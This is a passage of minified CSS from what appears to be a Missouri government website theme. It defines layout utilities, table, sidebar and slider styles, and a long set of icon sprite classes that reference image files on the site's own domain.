!important;}.margin-bottom-25{margin-bottom:25px !important;}.margin-bottom-30{margin-bottom:30px !important;}.margin-bottom-35{margin-bottom:35px !important;}.margin-bottom-45{margin-bottom:45px !important;}.margin-bottom-60{margin-bottom:60px !important;}.margin-bottom-90{margin-bottom:90px !important;}.margin-bottom-120{margin-bottom:120px !important;}.padding-top-15{padding-top:15px !important;}.padding-top-30{padding-top:30px !important;}.padding-top-45{padding-top:45px !important;}.padding-top-60{padding-top:60px !important;}.padding-top-90{padding-top:90px !important;}.padding-top-120{padding-top:120px !important;}.padding-top-130{padding-top:130px !important;}.padding-bottom-15{padding-bottom:15px !important;}.padding-bottom-30{padding-bottom:30px !important;}.padding-bottom-45{padding-bottom:45px !important;}.padding-bottom-60{padding-bottom:60px !important;}.padding-bottom-90{padding-bottom:90px !important;}.padding-bottom-120{padding-bottom:120px !important;}.padding-bottom-130{padding-bottom:130px !important;}.add-height-200{min-height:200px;}.add-height-250{min-height:250px;}.add-height-300{min-height:300px;}.add-height-350{min-height:350px;}.add-height-400{min-height:400px;}.add-height-450{min-height:450px;}.add-height-500{min-height:500px;}.add-height-550{min-height:550px;}.add-height-600{min-height:600px;}.width-33{width:33%;}.width-50{width:50%;}.no-padding{padding:0;line-height:0;}.add-padding{padding:20px;}@media (min-width:768px){.mobile-only{display:none;}.mobile-hide{display:block;}}@media (min-width:992px){.mobile-only{display:none;}.mobile-hide{display:block;}}img,media{max-width:100%;height:auto;}.pane-bundle-media-pane .pdf-label,.pane-bundle-media-pane .doc-label,.pane-bundle-media-pane .xls-label,.pane-bundle-media-pane .ppt-label,.pane-bundle-media-pane .xml-label,.pane-bundle-media-pane .zip-label{display:none;}.news_icons-sprite,ul.mo-cms-news-items li,ul.mo-cms-news-items li .with-image,ul.mo-cms-news-items li .with-video{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/news_icons-s3085b2bc01.png) no-repeat;}.mo-cms-search-result-url{font-size:12px;}.mo-cms-search-result-desc,.mo-cms-search-result-url{display:block;}.mo-cms-gsa-search-result h3 a{font-weight:bold;}.node-mo-cms-contact h2.node-title{border-bottom:none;font-size:16px;margin:0;}.field-name-field-mo-cms-phone-numbers-label .field-item{float:left;font-weight:bold;margin-right:10px;}.field-name-field-mo-cms-phone-numbers-label .field-item .field-item:after{content:": ";}.field-name-field-mo-cms-news-deck-copy{font-style:italic;margin-bottom:10px;font-weight:bold;}.node-type-mo-cms-news-release .section-content h1{background:none;border:none;color:#444444;padding:0;filter:none;line-height:1.2em;}.node-type-mo-cms-news-release .section-content h1 .date-display-single{font-weight:bold;margin-bottom:10px;display:block;}ol.search-results{list-style-type:none;margin-left:0;}.search-results .title{font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:1.2em;}.mo-cms-gsa-search-result h3 a{font-weight:normal;}#mo-cms-search-pager{margin:12px 0;}#mo-cms-search-pager .prev,#mo-cms-search-pager .next{margin-right:100px;}.embedded-contact-name{font-size:16px;font-weight:bold;color:#444444;}.drupal-navbar .navbar-tray a{font-weight:normal;}.drupal-navbar .edit-shortcuts{padding:1em 1.3333em;width:140px;float:left;}ul.mo-cms-news-items{margin:0;padding:0;}ul.mo-cms-news-items li{background-position:0 -35px;list-style-type:none;padding:0 10px 12px 25px;line-height:1.2em;margin:8px 0 12px 0;border-bottom:1px solid #e0dcdc;}ul.mo-cms-news-items li:last-child{border-bottom:none;}ul.mo-cms-news-items li a{font-weight:normal;}ul.mo-cms-news-items li .with-image{background-position:0 -20px;}ul.mo-cms-news-items li .with-video{background-position:0 0;}table,td{border:1px solid #d6d6d6;}table{margin:10px 0 20px 0;}th,td{padding:10px;}th{background:#5f9bbc;border:1px solid #d6d6d6;color:white;font-weight:bold;}th a:hover,th a:link,th a:visited{border-bottom:0;color:white;}tr.even td{background:#eff3f6;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#d7e1ee;}.calendar-calendar .month-view tr:hover td{background:none;}.calendar-calendar .month-view tr.single-day td:hover,.calendar-calendar .month-view tr.single-day td:focus{background:#d7e1ee !important;}th.active img{vertical-align:baseline;}@font-face{font-family:"Francois One";src:url(/sites/all/themes/mogov/blue/fonts/FrancoisOne.ttf) format('truetype');}@font-face{font-family:"Merriweather";src:url(/sites/all/themes/mogov/blue/fonts/Merriweather-Regular.ttf) format('truetype');}.l-zone.l-alerts,.l-zone.l-warnings,.l-zone.l-advisories,.l-zone.l-notices{padding:10px 0;color:white;}.l-zone.l-alerts h2,.l-zone.l-warnings h2,.l-zone.l-advisories h2,.l-zone.l-notices h2{margin:0;color:white;float:left;width:20%;}.l-zone.l-alerts .block__content,.l-zone.l-warnings .block__content,.l-zone.l-advisories .block__content,.l-zone.l-notices .block__content{float:left;margin-left:20px;}.l-zone.l-alerts .l-container,.l-zone.l-warnings .l-container,.l-zone.l-advisories .l-container,.l-zone.l-notices .l-container{margin-bottom:0;}.l-alerts{background:#a91e23;}.l-warnings{background:#f5854a;}.l-advisories{background:#ffcc05;}.l-notices{background:#86a447;}h1{padding:10px;color:white;border:1px solid #3e5677;background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.landing-page-buttons ul{margin-left:0;padding-left:0;}.landing-page-buttons ul li{list-style-type:none !important;}.landing-page-buttons ul a{display:block;padding:16px 8px;margin:6px 0;border:1px solid #dae1e6;background:#eff3f6 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);border-radius:6px;}.landing-page-buttons ul a:hover,.landing-page-buttons ul a:focus{border:1px solid #dae1e6;background-color:#d7e1ee;margin-bottom:0;text-decoration:none;}.landing-page-content-box{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;}.landing-page-content-box h2{background-color:#405574;color:#fffffd;padding:16px 10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;margin:0 0 12px 0;}.landing-page-content-box p{padding:0 12px;}.landing-page-content-box .node-mogov-contact{padding:0 10px 10px;}.landing-page-content-box-no-header{border:1px solid #cfcfcf;background:#eff3f6;padding:20px;}.landing-page-sidebar h2{background-color:#405574;color:#fffffd;padding:14px;border-bottom:none;margin-bottom:0;}.landing-page-sidebar ul{margin:0;padding:0;border:1px solid #cfcfcf;background-color:#eff3f6;}.landing-page-sidebar ul li{list-style-type:none;margin:0;padding:0;border-bottom:1px solid #cfcfcf;}.landing-page-sidebar ul li a{padding:12px;display:block;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#d7e1ee;text-decoration:none;}.landing-page-sidebar ul li:last-child,.landing-page-sidebar ul li:last-child:hover,.landing-page-sidebar ul li:last-child:focus{border-bottom:none;}.content-box{background:#eff3f6;display:block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;padding:10px;margin-bottom:20px;height:100%;}.border-box{background-color:white;display:inline-block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;}.video-icon{background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") no-repeat -187px -134px;height:38px;width:53px;display:inline-block;margin-right:6px;vertical-align:middle;}.reverse-header h2{background:#dae1e6;color:#222222;}.l-footer{color:white;background-color:#1e3a62;border-top:6px solid #5f9dc0;padding:32px 0;}.region-footer h2{font-weight:normal;font-size:20px;color:white;padding:0 0 8px;margin:20px 25px 10px 25px;text-shadow:1px 1px 0px #333333;border-bottom:1px dotted #3e5677;}.region-footer ul{font-size:12px;margin:0;}.region-footer ul li.leaf{list-style-type:none;list-style-image:none;}.region-footer ul li a{color:white;}.region-footer ul li a:hover,.region-footer ul li a:focus{text-decoration:underline;color:white;border-bottom:1px solid white;}.region-footer ul li a.active{color:white;}.l-zone.l-header{background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.l-zone.l-header .l-container{margin-bottom:0;}.l-zone.l-menus .l-container{margin-bottom:0;}.sidebar-wrapper,.sidebar-block{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;margin-top:20px;}.sidebar-wrapper p,.sidebar-wrapper dl,.sidebar-wrapper ol,.sidebar-block p,.sidebar-block dl,.sidebar-block ol{margin:5px 14px;}.sidebar-wrapper h2,.sidebar-wrapper h3,.sidebar-block h2,.sidebar-block h3{margin:0;background-color:#dae1e6;color:#444444;line-height:1.75em;padding:10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;height:auto;}.sidebar-wrapper h4,.sidebar-block h4{margin-left:10px;}.sidebar-wrapper ul,.sidebar-block ul{padding:0;margin:0 0 1px 0;}.sidebar-wrapper ul li,.sidebar-block ul li{list-style-type:disc;line-height:1em;margin:10px 5px 10px 25px;}.sidebar-wrapper ul li a,.sidebar-block ul li a{text-decoration:none;font-size:12px;color:#1e3a62;}.sidebar-wrapper ul li a:hover,.sidebar-wrapper ul li a:focus,.sidebar-block ul li a:hover,.sidebar-block ul li a:focus{text-decoration:underline;}.sidebar-wrapper ul ul,.sidebar-block ul ul{border:0;}.sidebar-wrapper ul address,.sidebar-wrapper ul address,.sidebar-block ul address,.sidebar-block ul address{margin:12px 10px;}.sidebar-wrapper .menu .leaf,.sidebar-block .menu .leaf{list-style-type:disc;list-style-image:none;}details,summary{display:block;}details{color:#444444;margin:0 0 1em;clear:both;}details[open]{background:white;}summary{cursor:pointer;font-weight:bold;padding:8px;position:relative;background:#eff3f6;}summary:hover,details[open] summary{background:#d7e1ee;}details[open] summary:hover{background:#d7e1ee;}details[open] summary{margin-bottom:5px;}summary::-webkit-details-marker{display:none;}summary:before{content:"+";color:#444444;display:block;font-size:1.5em;font-weight:bold;margin:0 10px;padding:0;text-align:center;width:20px;float:right;position:relative;top:-5px;}details[open] summary:before{content:"-";margin-top:0;}.no-details summary:hover,.no-details summary:focus{background:#d7e1ee;}.no-details details.open summary:hover{background:#d7e1ee;}.no-details details summary:before{float:right;width:20px;content:"+";}.no-details details.open summary:before{content:"-";top:0;}summary{cursor:pointer;}.pdf-label,.doc-label,.xls-label,.ppt-label,.xml-label,.zip-label{width:16px;height:16px;display:inline-block;vertical-align:text-top;margin-left:5px;}.pdf-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -16px no-repeat;height:16px;width:16px;}.doc-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -32px no-repeat;height:16px;width:16px;}.xls-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 0 no-repeat;height:16px;width:16px;}.ppt-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -48px no-repeat;height:16px;width:16px;}.xml-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -64px no-repeat;height:16px;width:16px;}.zip-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -80px no-repeat;height:16px;width:16px;}.flexslider{margin-bottom:30px;}.flexslider ul,.flexslider ol,.flexslider .item-list ul li{margin:0;padding:0;}.flexslider li{list-style-type:none;}.flexslider .slides img{height:auto;}.flexslider .flex-direction-nav li a{background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/bg_direction_nav.png);width:27px;height:26px;}.flexslider .flex-direction-nav li .flex-prev{left:10px;background-position:-1px -1px;}.flexslider .flex-direction-nav li .flex-next{right:10px;background-position:-31px -1px;}.flexslider .slide{display:none;}.flexslider .slide.flex-active-slide{display:block;}.ie7 .flex-direction-nav .flex-prev,.ie7 .flexslider:hover .flex-prev,.ie7 .flex-direction-nav .flex-next,.ie7 .flexslider:hover .flex-next{display:none;}.ie8 .flex-direction-nav .flex-prev,.ie8 .flexslider:hover .flex-prev{left:10px;}.ie8 .flex-direction-nav .flex-next,.ie8 .flexslider:hover .flex-next{right:10px;}.flex-direction-nav a:hover,.flex-direction-nav a:focus,.flex-control-nav li a:hover,.flex-control-nav li a:focus{border-bottom:none;}.flexslider .slides{zoom:1;}.flexslider .slides > li{position:relative;}.flex-container{zoom:1;position:relative;}.flex-caption,.mogov-slider-caption{width:100%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,0.6);color:white;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.3);font-size:14px;line-height:18px;}.flex-caption{font-size:12px;}.flex-pauseplay a{color:white;right:10px;height:25px;}.flexslider ul li{list-style:none;}.node .flexslider ol,.node .flexslider ul{padding-left:0px;}.related-content-alt .flexslider ul li{margin:0 !important;}.carousel-slider{border:none;box-shadow:none;margin-bottom:20px;}.carousel-slider .flex-direction-nav a.flex-next{display:none;}.carousel-slider .flex-direction-nav a.flex-prev{display:none;}.carousel-slider:before{line-height:40px;}.carousel-slider a{color:#999999;}.flex-prev,.flex-next{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left !important;direction:ltr;}.flexslider.mogov-slider-content.title-slider{background:#d9edf7;padding:10px 5px;border:1px solid transparent;border-radius:4px;display:inline-block;position:relative;width:100%;}.panel-slider.title-nav{background-color:#00455c;height:auto;display:block;position:relative;margin-bottom:30px;}.panel-slider.title-nav .flexslider{box-shadow:none;position:relative;background-color:transparent;height:auto;border-radius:0;min-height:200px;}.panel-slider.title-nav .flexslider .slide img{height:auto;}.panel-slider.title-nav .flex-viewport{width:100%;display:block;float:left;border:1px solid #00455c;box-shadow:none;border-radius:0;background-color:white;}.panel-slider.title-nav .flexslider-controls.right{display:none;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{position:relative;bottom:0;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li{margin:0;display:block;padding:10px;border-top:1px solid #004055;border-bottom:1px solid #004055;cursor:pointer;background-color:#00455c;color:white;text-align:left;font-size:12px;height:78px;overflow:hidden;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:hover,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:focus,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li.flex-active{background-color:#015d7c;color:white;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:none;}.panel-slider.title-nav .pane-title{display:none;}@media (min-width:768px){.panel-slider.title-nav{height:322px;}.panel-slider.title-nav .flexslider{height:322px;width:100%;}.panel-slider.title-nav .flexslider .slide img{height:312px;}.panel-slider.title-nav .flex-viewport{width:65%;}.panel-slider.title-nav .flex-direction-nav li .flex-next{right:36%;}.panel-slider.title-nav .flexslider-controls.right{width:34.8%;display:block;position:absolute;top:4px;right:4px;border:1px solid #00455c;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{font-size:13px;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:block;width:25%;height:50px;float:left;margin:0 10px 0 0;padding:0;}}@media (min-width:768px){.icon-list dt{font-family:"Francois One",Arial,Helvetica,sans-serif;font-size:18px;}.icon-list dt a{font-weight:normal;}.icon-list dd{position:relative;top:-16px;left:41px;margin-bottom:10px;margin-left:20px;clear:left;padding-right:20px;line-height:1.5em;}.agriculture-icon,.ambulance-icon,.bandaid-icon,.book-icon,.camera-icon,.campfire-icon,.carfront-icon,.carinsurance-icon,.certificate-icon,.check-icon,.checkpaper-icon,.childrenservice-icon,.city-icon,.coin-icon,.college-icon,.corn-icon,.deer-icon,.disabilities-icon,.doc-icon,.doctor-icon,.dome-icon,.earlychild-icon,.educator-icon,.energy-icon,.envelope-icon,.family-icon,.fedgov-icon,.fern-icon,.financialaid-icon,.firstaid-icon,.fishing-icon,.folder-icon,.gradcap-icon,.hardhat-icon,.healthedu-icon,.heartbeat-icon,.home-icon,.homeinsurance-icon,.insurance-icon,.judicial-icon,.k12-icon,.leaf-icon,.learnmissouri-icon,.legislative-icon,.license-icon,.links-icon,.map-icon,.marriage-icon,.mentalhealth-icon,.mo-icon,.moheart-icon,.museum-icon,.new-icon,.nuclearenergy-icon,.nurse-icon,.officials-icon,.onlineservices-icon,.opengov-icon,.openmeet-icon,.park-icon,.peoplehealth-icon,.person-icon,.personalfinance-icon,.plantroots-icon,.plate-icon,.popular-icon,.question-icon,.raisedhand-icon,.snow-icon,.storm-icon,.tornado-icon,.trafficcone-icon,.transportation-icon,.vote-icon,.waterenergy-icon,.wheat-icon,.windenergy-icon{display:block;width:40px;height:40px;position:relative;float:left;background-repeat:no-repeat;margin:0 10px;}.agriculture-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1520px no-repeat;height:40px;width:40px;}.ambulance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2680px no-repeat;height:40px;width:40px;}.bandaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1040px no-repeat;height:40px;width:40px;}.book-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -560px no-repeat;height:40px;width:40px;}.camera-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2160px no-repeat;height:40px;width:40px;}.campfire-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1160px no-repeat;height:40px;width:40px;}.carfront-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2080px no-repeat;height:40px;width:40px;}.carinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -480px no-repeat;height:40px;width:40px;}.certificate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2800px no-repeat;height:40px;width:40px;}.check-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -240px no-repeat;height:40px;width:40px;}.checkpaper-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1840px no-repeat;height:40px;width:40px;}.childrenservice-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2520px no-repeat;height:40px;width:40px;}.city-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1000px no-repeat;height:40px;width:40px;}.coin-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1120px no-repeat;height:40px;width:40px;}.college-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1400px no-repeat;height:40px;width:40px;}.corn-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1280px no-repeat;height:40px;width:40px;}.deer-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -960px no-repeat;height:40px;width:40px;}.disabilities-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1640px no-repeat;height:40px;width:40px;}.doc-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.doctor-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2280px no-repeat;height:40px;width:40px;}.dome-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -360px no-repeat;height:40px;width:40px;}.earlychild-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -200px no-repeat;height:40px;width:40px;}.educator-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2000px no-repeat;height:40px;width:40px;}.energy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1080px no-repeat;height:40px;width:40px;}.envelope-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2040px no-repeat;height:40px;width:40px;}.family-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2360px no-repeat;height:40px;width:40px;}.fedgov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.fern-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -680px no-repeat;height:40px;width:40px;}.financialaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2880px no-repeat;height:40px;width:40px;}.firstaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2960px no-repeat;height:40px;width:40px;}.fishing-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1800px no-repeat;height:40px;width:40px;}.folder-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -600px no-repeat;height:40px;width:40px;}.gradcap-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1480px no-repeat;height:40px;width:40px;}.hardhat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2840px no-repeat;height:40px;width:40px;}.healthedu-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2400px no-repeat;height:40px;width:40px;}.heartbeat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -440px no-repeat;height:40px;width:40px;}.home-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1360px no-repeat;height:40px;width:40px;}.homeinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -120px no-repeat;height:40px;width:40px;}.insurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -640px no-repeat;height:40px;width:40px;}.judicial-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -880px no-repeat;height:40px;width:40px;}.k12-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2240px no-repeat;height:40px;width:40px;}.leaf-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1680px no-repeat;height:40px;width:40px;}.learnmissouri-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -400px no-repeat;height:40px;width:40px;}.legislative-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -3000px no-repeat;height:40px;width:40px;}.license-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2600px no-repeat;height:40px;width:40px;}.links-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -160px no-repeat;height:40px;width:40px;}.map-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1440px no-repeat;height:40px;width:40px;}.marriage-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -920px no-repeat;height:40px;width:40px;}.mentalhealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1720px no-repeat;height:40px;width:40px;}.mo-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2760px no-repeat;height:40px;width:40px;}.moheart-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2120px no-repeat;height:40px;width:40px;}.museum-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2720px no-repeat;height:40px;width:40px;}.new-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1560px no-repeat;height:40px;width:40px;}.nuclearenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 0 no-repeat;height:40px;width:40px;}.nurse-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2560px no-repeat;height:40px;width:40px;}.officials-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2480px no-repeat;height:40px;width:40px;}.onlineservices-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1960px no-repeat;height:40px;width:40px;}.opengov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -280px no-repeat;height:40px;width:40px;}.openmeet-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1200px no-repeat;height:40px;width:40px;}.park-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1600px no-repeat;height:40px;width:40px;}.peoplehealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1760px no-repeat;height:40px;width:40px;}.person-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2920px no-repeat;height:40px;width:40px;}.personalfinance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1880px no-repeat;height:40px;width:40px;}.plantroots-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1240px no-repeat;height:40px;width:40px;}.plate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1920px no-repeat;height:40px;width:40px;}.popular-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -760px no-repeat;height:40px;width:40px;}.question-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2200px no-repeat;height:40px;width:40px;}.raisedhand-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2640px no-repeat;height:40px;width:40px;}.snow-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -40px no-repeat;height:40px;width:40px;}.storm-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -800px no-repeat;height:40px;width:40px;}.tornado-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -80px no-repeat;height:40px;width:40px;}.trafficcone-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -520px no-repeat;height:40px;width:40px;}.transportation-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2320px no-repeat;height:40px;width:40px;}.vote-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1320px no-repeat;height:40px;width:40px;}.waterenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -720px no-repeat;height:40px;width:40px;}.wheat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -320px no-repeat;height:40px;width:40px;}.windenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -840px 